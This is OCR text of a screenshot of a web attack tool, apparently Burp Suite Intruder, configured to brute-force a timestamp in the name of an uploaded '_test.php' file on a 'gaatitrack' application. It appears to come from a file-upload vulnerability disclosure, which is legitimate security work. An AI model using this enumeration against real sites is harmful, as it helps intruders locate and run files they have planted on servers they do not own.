 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.211.1
Update Host header to match target
Clear §
1 GET http://192.168.211.1/gaatitrack/assets/uploads/1702539§360§_test.php HTTP/1.1
2 Host: 192.168.211.1
Auto §
3 Upgrade-Insecure-Requests: 1
Refresh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=jdshq3qae4infnb6961vh40522
9 Connection: close
10
11
Search...
0 matches
Clear
1 payload position
Length: 540